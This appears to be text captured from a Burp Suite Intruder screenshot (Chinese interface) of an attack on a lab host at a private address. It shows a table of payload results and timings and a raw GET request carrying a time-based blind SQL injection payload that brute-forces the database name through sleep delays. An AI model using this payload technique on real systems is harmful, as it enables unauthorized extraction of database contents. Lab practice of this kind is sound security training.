 攻击 保存 列 5. Intruder attack of http://192.168.142.131 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 响应完成 错误 超时 长度 Cookies 注释
591 1 119 200 6405 6406 4250
593 3 119 200 6378 6378 4459
592 2 119 200 6331 6332 4459
596 1 120 200 3468 3522 4459
523 3 105 200 3469 3469 4459
584 4 117 200 3469 3469 4250
587 2 118 200 3469 3469 4459
588 3 118 200 3469 3469 4459
488 3 98 200 3468 3469 4250
489 4 98 200 3468 3469 4459
490 5 98 200 3468 3468 4459
493 3 99 200 3468 3468 4459
495 5 99 200 3468 3468 4459
497 2 100 200 3468 3468 4459
505 5 101 200 3468 3468 4459
508 3 102 200 3468 3468 4459
515 5 103 200 3468 3468 4250
516 1 104 200 3468 3468 4459
520 5 104 200 3468 3468 4459
521 1 105 200 3468 3468 4459
522 2 105 200 3468 3468 4459
585 5 117 200 3468 3468 4459
请求 响应
美化 Raw Hex \n
1 GET /control/sqlinject/bool_injection.php?id=1%27%20and%20if(ascii(substr(database(),2,1))=64,sleep(3),1)%20--+ HTTP/1.1
2 Host: 192.168.142.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=u2jc5spt1tlvci3v49hmfga4c5
9 Connection: keep-alive
10
11
搜索 0高亮
已完成